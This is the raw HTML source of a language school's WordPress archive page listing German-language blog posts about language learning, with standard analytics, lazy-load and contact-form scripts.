gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZQX41HLEFT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mitrinschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mitrinschool.com/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mitrinschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">
	.header_top {
		height : 38px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 50px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 188px;
	}
	
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .slogan_wrap,
		.header_mid .social_wrap,
		.header_mid .logo_wrap {
			height : 100px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
.countdown_align .widget.tribe-events-countdown-widget,
.countdown_align .tribe-countdown-text {
text-align:center;
}
.countdown_align .widget.tribe-events-countdown-widget .tribe-countdown-time {
display:inline-block;
}

.cmsmasters_counter_counter {
color: #55ACEE;
}
	.header_mid .header_mid_inner .logo_wrap {
		width : 138px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 180px;
		max-width : 180px;
	}
.headline_color {
				background-color:#ffffff;
			}
@media (min-width: 768px) {
			.headline_aligner,
			.cmsmasters_breadcrumbs_aligner {
				min-height:90px;
			}
		}
</style><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQX41HLEFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZQX41HLEFT');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-375551813"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-375551813');
</script>

<script>
  gtag('config', 'AW-375551813/jGZhCM6AgPsDEMXuibMB', {
    'phone_conversion_number': '+91 95000 35114'
  });
</script>






<script></script></head>
<body class="archive category category-german category-43 non-logged-in ehf-template-language-school ehf-stylesheet-language-school elementor-default elementor-kit-6758">
	
<!-- _________________________ Start Page _________________________ -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<div id='tt_booking_popup_message' class='tt_hide'>
		<div class='tt_booking_message_wrapper'>
			<div class='tt_booking_message' data-event-hour-id></div>
			<div class='tt_preloader tt_hide'>
				<div class='bounce1'></div>
				<div class='bounce2'></div>
				<div class='bounce3'></div>
			</div>
		</div>
	</div>
<!-- _________________________ Start Main _________________________ -->
<div id="main">
	
<!-- _________________________ Start Header _________________________ -->
<header id="header">
	<div class="header_top" data-height="38"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="https://www.facebook.com/mitrinlanguageschool" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
			<li>
				<a href="https://www.linkedin.com/in/puja-verma-982774188" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
		</ul>
	</div>
</div></div><div class="header_top_left"><div class="meta_wrap"><div class="cmsmasters-icon-heart-3">
<span class="locality"> Chennai</span>
</div>
<div class="tel cmsmasters-icon-phone-4">+91 95000 35114</div>
<div class="email cmsmasters-icon-mail-3"><a href="mailto:puja.languages@gmail.com">puja.languages@gmail.com</a></div></div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://mitrinschool.com/" title="Mitrin - Language Training Center" class="logo">
	<img src="https://mitrinschool.com/wp-content/uploads/2020/11/logo.png" alt="Mitrin - Language Training Center" /><img class="logo_retina" src="https://mitrinschool.com/wp-content/uploads/2020/10/logo-retina.jpg" alt="Mitrin - Language Training Center" width="180" height="130" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0);"></a></div></div><!-- _________________________ Start Navigation _________________________ --><div class="mid_nav_wrap"><nav role="navigation"><div class="menu-mainnew-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-8683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8683"><a href="https://mitrinschool.com/"><span class="nav_item_wrap">Home</span></a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://mitrinschool.com/aboutus/"><span class="nav_item_wrap">About Us</span></a></li>
<li id="menu-item-6560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6560"><a><span class="nav_item_wrap">Indian Languages</span></a>
<ul class="sub-menu">
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8270"><a href="https://mitrinschool.com/hindi-language/"><span class="nav_item_wrap">Hindi</span></a></li>
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://mitrinschool.com/telugu-language/"><span class="nav_item_wrap">Telugu</span></a></li>
	<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://mitrinschool.com/tamil-language/"><span class="nav_item_wrap">Tamil</span></a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://mitrinschool.com/bengali-language/"><span class="nav_item_wrap">Bengali</span></a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8833"><a href="https://mitrinschool.com/malayalam-language/"><span class="nav_item_wrap">Malayalam</span></a></li>
	<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://mitrinschool.com/punjabi-language/"><span class="nav_item_wrap">Punjabi</span></a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8905"><a href="https://mitrinschool.com/sanskrit-language/"><span class="nav_item_wrap">Sanskrit</span></a></li>
	<li id="menu-item-8830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8830"><a href="https://mitrinschool.com/kannada-language/"><span class="nav_item_wrap">Kannada</span></a></li>
</ul>
</li>
<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574"><a><span class="nav_item_wrap">Foreign Languages</span></a>
<ul class="sub-menu">
	<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://mitrinschool.com/english-language/"><span class="nav_item_wrap">English</span></a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://mitrinschool.com/chinese-language/"><span class="nav_item_wrap">Chinese</span></a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://mitrinschool.com/french-language/"><span class="nav_item_wrap">French</span></a></li>
	<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8266"><a href="https://mitrinschool.com/spanish-language/"><span class="nav_item_wrap">Spanish</span></a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://mitrinschool.com/german-language/"><span class="nav_item_wrap">German</span></a></li>
	<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://mitrinschool.com/korean-language/"><span class="nav_item_wrap">Korean</span></a></li>
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://mitrinschool.com/japanese-language/"><span class="nav_item_wrap">Japanese</span></a></li>
</ul>
</li>
<li id="menu-item-10560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560"><a href="https://mitrinschool.com/corporate-language-training/"><span class="nav_item_wrap">Corporate Training</span></a></li>
<li id="menu-item-9974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://mitrinschool.com/blogs/"><span class="nav_item_wrap">Blogs</span></a></li>
<li id="menu-item-9303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9303"><a href="https://mitrinschool.com/contactus/"><span class="nav_item_wrap">Contact Us</span></a></li>
</ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div></header>
<!-- _________________________ Finish Header _________________________ -->

	
<!-- _________________________ Start Middle _________________________ -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_first">
			<div class="headline_outer">
				<div class="headline_color"></div><div class="headline_inner align_center">
				<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Category: &lt;span&gt;German&lt;/span&gt;</h1></div></div></div>
		</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main"><div class="cmsmasters_archive">
		<article id="post-12684" class="cmsmasters_archive_type post-12684 post type-post status-publish format-standard has-post-thumbnail hentry category-german">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/die-transformative-kraft-des-sprachenlernens-auf-die-mentale-gesundheit/" title="Wohlbefinden entschlüsseln: Die transformative Kraft des Sprachenlernens auf die mentale Gesundheit" class="cmsmasters_img_link preloader"><img fetchpriority="high" width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-300x300.jpg" class="full-width wp-post-image" alt="Wohlbefinden entschlüsseln: Die transformative Kraft des Sprachenlernens auf die mentale Gesundheit" title="Wohlbefinden entschlüsseln: Die transformative Kraft des Sprachenlernens auf die mentale Gesundheit" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/03/Die-transformative-Kraft-des-Sprachenlernens-auf-die-mentale-Gesundheit-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/die-transformative-kraft-des-sprachenlernens-auf-die-mentale-gesundheit/">
								Wohlbefinden entschlüsseln: Die transformative Kraft des Sprachenlernens auf die mentale Gesundheit							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu Home About Us Indian Languages Hindi Telugu Tamil Bengali Malayalam Punjabi Sanskrit Kannada Foreign Languages English Chinese French Spanish German Korean Japanese Corporate Training Blogs Contact Us Wohlbefinden entschlüsseln: Die transformative Kraft des Sprachenlernens auf die mentale Gesundheit Inmitten des hektischen modernen Lebens, in dem Stress und Angst scheinbar ständige Begleiter sind, ist die...</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="March 13, 2024">March 13, 2024</abbr><abbr class="dn date updated" title="March 18, 2024">March 18, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-12456" class="cmsmasters_archive_type post-12456 post type-post status-publish format-standard has-post-thumbnail hentry category-german">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/mythen-uber-das-sprachenlernen-entzaubern-mit-mitrin-the-language-school/" title="Mythen über das Sprachenlernen entzaubern mit Mitrin The Language School" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-300x300.jpg" class="full-width wp-post-image" alt="Mythen über das Sprachenlernen entzaubern mit Mitrin The Language School" title="Mythen über das Sprachenlernen entzaubern mit Mitrin The Language School" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/02/Language-Learning-is-Limited-to-Classroom-settings-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/mythen-uber-das-sprachenlernen-entzaubern-mit-mitrin-the-language-school/">
								Mythen über das Sprachenlernen entzaubern mit Mitrin The Language School							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="February 23, 2024">February 23, 2024</abbr><abbr class="dn date updated" title="February 22, 2024">February 22, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-12311" class="cmsmasters_archive_type post-12311 post type-post status-publish format-standard has-post-thumbnail hentry category-german category-language-learning">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/durchhaltevermogen-entwickeln-wie-man-motiviert-bleibt-beim-erlernen-einer-sprache-mit-mitrin/" title="Durchhaltevermögen entwickeln: Wie man motiviert bleibt beim Erlernen einer Sprache mit Mitrin" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-300x300.jpg" class="full-width wp-post-image" alt="Durchhaltevermögen entwickeln: Wie man motiviert bleibt beim Erlernen einer Sprache mit Mitrin" title="Durchhaltevermögen entwickeln: Wie man motiviert bleibt beim Erlernen einer Sprache mit Mitrin" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/02/Desarrollando-la-Persistencia-Como-Mantener-la-Motivacion-al-Aprender-un-Idioma-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/durchhaltevermogen-entwickeln-wie-man-motiviert-bleibt-beim-erlernen-einer-sprache-mit-mitrin/">
								Durchhaltevermögen entwickeln: Wie man motiviert bleibt beim Erlernen einer Sprache mit Mitrin							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="February 7, 2024">February 7, 2024</abbr><abbr class="dn date updated" title="February 5, 2024">February 5, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-11853" class="cmsmasters_archive_type post-11853 post type-post status-publish format-standard has-post-thumbnail hentry category-german category-language-learning">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/uberwindung-von-sprachbarrieren-am-arbeitsplatz-erfolgsforderung-durch-sprachenlernen-mit-mitrin/" title="Überwindung von Sprachbarrieren am Arbeitsplatz: Erfolgsförderung durch Sprachenlernen mit Mitrin" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-300x300.jpg" class="full-width wp-post-image" alt="Überwindung von Sprachbarrieren am Arbeitsplatz: Erfolgsförderung durch Sprachenlernen mit Mitrin" title="Überwindung von Sprachbarrieren am Arbeitsplatz: Erfolgsförderung durch Sprachenlernen mit Mitrin" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2024/01/Uberwindung-von-Sprachbarrieren-am-Arbeitsplatz-Erfolgsforderung-durch-Sprachenlernen-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/uberwindung-von-sprachbarrieren-am-arbeitsplatz-erfolgsforderung-durch-sprachenlernen-mit-mitrin/">
								Überwindung von Sprachbarrieren am Arbeitsplatz: Erfolgsförderung durch Sprachenlernen mit Mitrin							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 19, 2024">January 19, 2024</abbr><abbr class="dn date updated" title="January 19, 2024">January 19, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-11704" class="cmsmasters_archive_type post-11704 post type-post status-publish format-standard has-post-thumbnail hentry category-german category-language-learning">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/selbstvertrauen-gewinnen-die-angst-vor-dem-sprechen-in-einer-fremdsprache-mit-mitrin-uberwinden/" title="Selbstvertrauen gewinnen: Die Angst vor dem Sprechen in einer Fremdsprache mit Mitrin überwinden" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-300x300.jpg" class="full-width wp-post-image" alt="Selbstvertrauen gewinnen: Die Angst vor dem Sprechen in einer Fremdsprache mit Mitrin überwinden" title="Selbstvertrauen gewinnen: Die Angst vor dem Sprechen in einer Fremdsprache mit Mitrin überwinden" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-580x580.jpg 580w, https://mitrinschool.com/wp-content/uploads/2023/12/unlocking-confidense-img-75x75.jpg 75w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/selbstvertrauen-gewinnen-die-angst-vor-dem-sprechen-in-einer-fremdsprache-mit-mitrin-uberwinden/">
								Selbstvertrauen gewinnen: Die Angst vor dem Sprechen in einer Fremdsprache mit Mitrin überwinden							</a>
						</h2>
					</header>
					<div class="cmsmasters_archive_item_content entry-content">
<p>Menu</p>
</div>
<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="December 30, 2023">December 30, 2023</abbr><abbr class="dn date updated" title="January 9, 2024">January 9, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
			<article id="post-11171" class="cmsmasters_archive_type post-11171 post type-post status-publish format-standard has-post-thumbnail hentry category-german category-language-learning">
			<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://mitrinschool.com/eine-neue-sprache-lernen/" title="Eine neue Sprache lernen" class="cmsmasters_img_link preloader"><img width="300" height="300" src="https://mitrinschool.com/wp-content/uploads/2022/07/pexels-ingo-joseph-109629-300x300.jpg" class="full-width wp-post-image" alt="Eine neue Sprache lernen" title="Eine neue Sprache lernen" decoding="async" srcset="https://mitrinschool.com/wp-content/uploads/2022/07/pexels-ingo-joseph-109629-300x300.jpg 300w, https://mitrinschool.com/wp-content/uploads/2022/07/pexels-ingo-joseph-109629-150x150.jpg 150w, https://mitrinschool.com/wp-content/uploads/2022/07/pexels-ingo-joseph-109629-60x60.jpg 60w, https://mitrinschool.com/wp-content/uploads/2022/07/pexels-ingo-joseph-109629-580x580.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>			<div class="cmsmasters_archive_item_cont_wrap">
				<div class="cmsmasters_archive_item_type">
					<span>Post</span>				</div>
									<header class="cmsmasters_archive_item_header entry-header">
						<h2 class="cmsmasters_archive_item_title entry-title">
							<a href="https://mitrinschool.com/eine-neue-sprache-lernen/">
								Eine neue Sprache lernen							</a>
						</h2>
					</header>
					<footer class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="January 19, 2023">January 19, 2023</abbr><abbr class="dn date updated" title="February 5, 2024">February 5, 2024</abbr></span><span class="cmsmasters_archive_item_user_name">by <a href="https://mitrinschool.com/author/admin_mitrin/" rel="author" title="Posts by Puja Verma">Puja Verma</a></span></footer>			</div>
		</article>
	<div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


<a href="javascript:void(0);" id="slide_top" class="cmsmasters_theme_icon_slide_top"></a>
	</div>
<!-- _________________________ Finish Main _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
<footer id="footer" role="contentinfo" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
	<div class="footer_border">
		<div class="footer_inner">
		
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="https://www.facebook.com/mitrinlanguageschool" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
			<li>
				<a href="https://www.linkedin.com/in/puja-verma-982774188" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
		</ul>
	</div>
</div><span class="footer_copyright copyright">© 2020 Mitrin Language School</span>		</div>
	</div>
</footer>
<!-- _________________________ Finish Footer _________________________ -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- _________________________ Finish Page _________________________ -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mitrinschool.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="jLibs-js-extra">
/* <![CDATA[ */
var cmsmasters_jlibs = {"button_height":"-18"};
/* ]]> */
</script>
